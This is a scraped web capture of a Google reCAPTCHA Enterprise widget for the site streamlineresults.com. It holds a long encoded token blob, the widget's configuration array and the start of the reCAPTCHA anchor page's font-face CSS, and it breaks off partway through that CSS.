wqbCo10IwrjChcKmwpHDh33DmlLDlRrCg1Mwwq7CgEQ9HsKBfzHDpMOEBcK0w7HChhI4WcKnJGLCg3/CoT8Bw5Nyw4zCvCPDhHLDok/[base64]/ChkVgGXR/wqrDnhNjw4jDocKiw6LDkV9hLMKTwpNTw4/DpsOxPMOcDQjCjmXDoG/[base64]/[base64]/w5csw6vCp2U2an7Cm8OESXMKw5zCscOdwoLClG3CtcKvNGImJUw0w7ohwrrDpA3Ct1tkwr5KdnfCocK8b8OrYcKKwqDDqsOTwqbCugbDhkoNw7nDiMK1w71Ge8KXG0jCtMO4YgPDmQtqwqkJwp4pWijCs0ghw7/DtMKpw7wXw7d+w77CjHhvXMKfw4QswplHw7cVXhfCpx/DnyZGw7HCpsKtw6fCpHkEwoRrLTbDjBTDkcKqRcOzwpnDlATCs8Oww44qwr8Pwow1D1TCq2wsJsOewqspYHTDlcOjwqF9w7UmMsKtScKjOBB+wqZUw4JUw6ELw41bw44gwpnDo8KPEMK2QcOZwoJ7dcKjWMOlwrN/wqXClcOhw5bDsmvDucKjfCgYccKzwrPDqcOeKMOKw6PCujcRw41Tw4dJwoDDvknDg8OxasOvBsK5fcOZDcKfFcOlw4rDtnDDtMONw4nCu03CvH/CpSrCqFXDscOTwq9QMsOlHsKWI8KEwpBbw6JAw4UBw4Zqw4BewqUrGFFpI8KjwqE/w7DCrA0wM34Hw4LCmk4Nw5Emw5Y2wp3CjcOsw5bDjDMhw6w2I8KnLMOhEsKORsKpFB7Cj1dvTixqw6DCusOZccO0PCnDssOyGsOrw61pwpLDs3bCgsOCwqLCtAnCrMOKwr3DnFjDq2jClcKKw5jDqsK1B8OzPMKuw6l1AcKywo08w6/Ct8K3YMOPwpvCkGJywqHDjSoDw59GwpTChg0ewoTDhsO9w4twHcKcYMO5ZBLCqitUSmYWGcO0IcKEw7UFJ0TDjxHCiyvDtcO5wqLDjAUawp3DlFzCkiLCncKUPMO0dcKMwpbDusOMUMKOw6TCqcKlLsK7w75HwqcCC8KVLMKURsOpw40xe2/[base64]/CjsO9w6ZFEQJHGV3DsHJgZA/DlDbDrAZvasKFwrHDnmTCj3hiBMOBw4Z3KMKrJCjCisKBwo15J8OJJC7Cj8Kiw7vDp8OSwpDClwvCh1UebiQBw4PDn8OUPMKAa3B9LMOZw6Znw5DClsOgwqDDjMKEwonDlcKxKHXCgFQrw6lNw5bDv8KmZz3Chx9CwqQFw6/DvcOkw7zCrnM4wqHCjzg/wo5xCFbDoMKQw7rCk8OyNT4Ne3JSwozCmsK5EGTDkSFVw6bDtGZhwoXDl8O/OxTCvQzDsU3CmBvDjMO2Y8KEw6clWsK+HMOzw7k0GcKHwoogDMKHw414WADDtMK2esKgw61Xwp5HGsKQwofCpcOew4rCgcOkdjBfWnhiwoIYa1fCkydew5zCnn8FXUnDp8KbPiEnEnfDk8KEw5sZw7jDp2rDgGzDkxHCu8OYfUF/aWYGGykZccK+wrAZEwAzWsOlbcOUKMO2w5YzRW80UnZJwrLCqcO5clcQDyrDusKWw5oewqbDlgZGwrw+fjFjU8Omwo4mKcKHEzZQwoDDm8KywrUMwq4Dw5cjKcOrw5/Cv8OwJMO3eEFGwrjCqcORw5bDo2HDqFzDn8OEbcOWLH8qw6PCgsODwrIrTCJHwrPDp2DCk8O0U8KRwqRPRiLDnzLCrUFwwoBVXjNgw70Ow6rDs8KBBEvCs1TCgMOsagbCmnvDosO+wpNIwozDtsK1cWzDtlBpGj/Dp8OFwpPDu8KQwr8MSsOCS8KQwoJ6InI3WcOrwoElw753PWkmKhMSccOWwokdYSEzVXrChMO6PsOEwqXDu0bCpMKdQiDClTbCo2tVVsOAw6NJw57CvsKbw4ZZw49Ow4weNnkjB3UIPnHCisK5LMK/dy1pLcOKw743Z8O8w5pRR8KpXClmwqcVVsOfwqnDucO3aClqw4hUw4LChDPCh8KPw4VGGRjCv8Kxw47CkCpmB8K8wqnDnGfDi8Kdw5sGw7NQHHDCgsK9wpbDhXjClsOPUcOdOjFZwpDCshdNagckwq1Zwo3DlMOyw5zCvsO/wqvDtjfCkMKJw7BHw4UGw6oxQMKUwr7DvkrChV/CqFlhP8Kgc8KEC20iw44aK8OkwoYPw4RldsKgwpksw61zcsObw4h9KMOjF8O1w4IQwos5MMKGw4ZlajJBc3xXw74/PwzDgVFbwqzDkUXDkcKXSBLCt8OWw5DDn8OpwrkKwoBzeGI9EyNKH8Oow60VFFgkwpdddsKMwpDDmcOGahHDocK0wrBkFQTDtjwwwpx3wrFfKsKFwrzCmCoIbcOWw5MvwpDDliLCncO4K8K/WcO8WUzDszvCiMOLw67CsBEze8O0wpjCjMO0MEbDvsKhwrcowoXDhsOIOcOgw4TCisKMwpXCpsOXw57CvcOFdcOXw6rDvUxEJ2nCmsKyw5LDisOxLSQ3GcKlZU5pwqQxw4LDvMKPwq7Ci3/Cp08Bw7h4KMKIB8OPWMKCwqg7w7fDp3Iww75hw5bCvsKow4RGw4xAwo3CqMKhQwVUwrpwF8OoSsOuJsOiQjPDsDkNT8Khwr/[base64]/XkB7b8KxVcOUNMO2wp3Cu8KqwqTDk8K9AEYCw6hHEcKxwqvCvnYhQMOsc8OGd8Okwr/CmcOyw6/DmFkWUsKaPMO+EjwswobCosOpCcKHZ8KoQHQcw6DChyEZPC4bw63CmSnDqcKgw5TDgyrCuMOReRnCrsK+C8OjwqHCq15VQMKjNcOUecKnJ8OAw7nCgknDosKkZF0owot1VcKRGi4/HMKMM8Ogw63DpsKlw4nClcOhCMKGZDZHw6rCqsKxw6x+wrzDhmvCqsOHwqfCtkvCuQrDtU4IwqfCqFdSw7/CqB7DuWNrw7nDlEjDksKLeHPCm8K9wo9CccOzEDApEMK4w4h7w7XDqcK8w5zCkz8QdMO2w7jDpsKVwq5ZwrcoVsKbUlPDhkrDi8OUwprChMK9w5V5wqLDn2/[base64]/ZcKeLDAJw44pKMKmdcKKYh1BccOmwoLClhXDmHJ2w58LD8Ocw7fChcOyw6dcSsOHw5vCnBjCtkMXe0g4w6BfLlXCtcKvw5FkNipsZVUPwrNzw7RaLcKTHj1xwrkjw6lGHzrCpsOdwoB3w5bDql1pTMOLYH1HasO3w5XDrMOOGsKBG8OTX8K9w5U/HWl2wq5LOivCsTrCpsO7w44kwoYowoMZOkzChsO6dkwfwqjDh8K6wqkXwpTDtsOvw6tGVSIbw5k6w7LDtsKmeMOhwqp3K8KUw5tXY8OowphQGB/CsWnCgBzCocK8VcOXw77DsRRWw4wZw48SwpRGw79owod6wp0rwoPCsxLCojTCmjjCpmdDwolVGcK2wpBEODteWzJfw757w7NCwpzCjUZoVMKWSsKoZcO9w6rDtXphJsKvw7jDvMOiwpfDicKdwoPCoCIEwp0lNSnClMKbw6dIBcKsbDVqwqkvNcOSwp/DmWkhwo3Cm0vDpsOFw59GHhPDrMKfwqtnQi/Cj8KXJsOOccKyw64ww5NgMUzDucK4E8OuBsK1b2TDqg4vw7LDqsKHGljCtjnCvwdcwqjDhg0ADMOYE8OtwqfCuHwkwrbDmWPDtjvCl2vDhAnCj2nDvMOOwo41ZsOIZ2XDiibCncOYUcOLDEXDl1jCrFXDqjfCnMOLNCEvwphEw6vDr8KFw5vDtm/ChcOcw7DCkMKlWHTCixbDq8KwK8K+cMKRfcKOI8Klw5TDm8Onw4xLWE/CnCXCgcOnEcK/wrbCpsKPKEYvAsOAw5hbLggUwrtNPDzCvsO0F8K1wo86dcKBw5J2w5/[base64]/CssOAwq3CkcKdwrBiw7XCk8KAYsKBYcKtS2TDosO+esK9wpQ3ZChdw7nDgsOyfGAlM8Oww4w1wrbChMO3K8Oaw6sZw5dacxZDw7NVwqNRCysdw5powpXDgsK1wqDCpcK+EWzDtXHDmcOgw6t+wrkEwow8w4A5w5gkwr3DicOfPsK/T8OzLUUnwobCn8OAwrzDusK4wrhSw5/[base64]/wojDuMOkclvDkELCvcKuGcOGwrw2w67Ci8O6wr/ClcOpVlvDi8K7MF7Dg8O1w63CgsKUHlzCk8KSLMKrwpsdw7nCh8OlaEbDuyRVOcKfw4TCm1/Cijt+NmXDvsOeGF3CtiDDlsOvNDRhHXvDpkHCnMKAfEvDrnnCsMKtC8Kfw4ZJw5PCnsO9w5Jnw67DvFJLworCoE/CswLDiMKPw6M5fDXCvMKdw5vChR7DlcKgCsOuwpgYPsOlKG7Cu8KowqPDsUHDhkNkwp9SAXkgW2onwpg4woPCmEtvMMKyw79rd8K0w4/CicO2wrrDtjF/[base64]/[base64]/CnTnDpDLCoyd6w7IPw5nDjsO7wovDjMOrYsKEw7rDvcOrwp7DuFxkRkvCrsKNZMOwwplwUCdkw79vMVbDvMOswqjDgcOOGX7Cgx7Dtm7CmMOAwo4GQGvDtsKWw7Qdw7PDiE4oAsKIw4MyEyTDgn1kwrHCkcOPAcKHFsK5w7wxEMO1w6/DlMKnw55CQMOMw6zDpSg7H8KtwpnCvGjCtsK2C2NEccODFMKSw5VoCsKowoQpfGETw7dpwqkGw4/[base64]/DsMKVwpTCj3/DrcO1EsKLwqDDnsKXfMKOMcKtw65eP0Y0w6jCmHLCi8OEf0jDvxDCm00qwp/DoTJBK8KOwpHCrDnCjhFjw6NPwq3CjnjDoxzDkGjCscK7IMOIw6JWXcOvIHnDmsOew7zDsm1XM8ONwoXCu1/CkWlZD8KZb3zDj8KXdV7CsjHDhcKbIMOlwrVmJiPCtx/CiTVCw7nDlVvDkcOAwq8AChVuRB8ZOwENEsOFw5s4XE3DisOFw43Di8ONw63DjnrDo8KDw7TDgcOfw6oHQXbDpkw7w4rDlcKIN8Ojw6PDnGDCjH8/woYnwrBSQcObw5bCk8KvQxh/BBvCnmtKwqvDrcO4w45JdD3DplUjw5BdRsO8wpTCtkQyw4NqfsOiwpMlwpoGcQFNwosPBxsDFyPCk8Kzw5gWw5TCk1E+BsKnRMOLwpJjOzPCmRATw6MaO8OswoFXBVnClsOewpgCcHEqwpDCk1YzESIGwrx/[base64]/w4XDj1M5aDXCjMKdwpZ+w5wpwrY/[base64]/CmsKkw4bDqzTDlMOFw4TCgCBbw5tfccOICRhfbMOaaMOnw6HCohTCv1w6MFrCmcKWEllyf2BPw5/DrMOeFsOJw64Gw7ALH1FccMKbZMKPw63Du8KiCsKFwrc0wovDuTfCusKuw7zDvBo/wr0bw7/[base64]/Dh8OibMK/[base64]/Dtm5wwrzCmwjCrRQfwqMdwoXDlsO6wpHCugMkecOscMKJZwF7XTfDrhHCi8KxwrnDlC9nw7zDtsKyJcKjbcONVsK3wrHDnFPDhsOcwpt3w7Bpwo3Ctn/[base64]/[base64]/CisK+wqLCuMO+wofDh8OBwo5KIHbDuH9Iw74ZF8Orwq8+UcO7b2Bzwp9Rw4FWwp3DrSbDoA/ClAPDnzQHAAt3KMOpXwjCksK4wq9SEcKICcOiw7nDj0bCg8OgCsOCw50tw4UMAQZdw4Rxwo0tOcOOQsO3SmQhwp/DsMO0wr/[base64]/[base64]/DksOBScKMwolvBMO8w6Bde8Kdw6QeEMKhH8OdZGJPwobDpDzDjcONL8KxwpvDssO4wqBBw53CtSzCr8O3w4nClHbDk8Kqw6lDw5fDkxx/w4RiDFDDi8Kcw6fCgy4SP8OCa8KxaDoqIWTDocK6w6XCjcKcw6hUwoPDucO8SHwYw77CtnjCrMKiwq46P8KIwofCtMKrKwrDj8KmenPCnRUUwrjDqgFdw5sewr4qwo8qw47DpsKWAMK/w7APaEsiA8O2w6Ruw5dNaDpGBwPDjE7CmFJ1w5zDsi9qFmZhw5JGw7XCrcOkN8Kww6LCuMK7DsKlNsOkwqIJw4vChQl0woVAwrhHS8OMw5TCpMOePnnCncO9w5pEFsKnw6XCkMK5WMKAwog6dW/CkBh/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,242],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBogCAMSHB0d8JfjNw7/vqUGGfqLCRmhChmc4owCGa/zERk\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K5uoh5qoGyxcGV0+0JMo9azQsgxe8st4va39L0atNMA\\u003d\x22,1,0,null,1,1767860017594,0,0,[183,51,249,203],null,[44,168,28],\x22RC-fj0v7PTnKWlgWA\x22,null,null,null,null,null,\x220dAFcWeA48gDufL4bmeLotCf7pDRAkPQozkz9N0HN9DlTJzANQkAZx0OKAxIsqY2lyRU4t9z5Ku07MhrbH4qbekjdZMUTJrrb_kA\x22,1767942817463]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S&co=aHR0cHM6Ly9zdHJlYW1saW5lcmVzdWx0cy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=7us2qcfja4z8
body_size: 48077
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
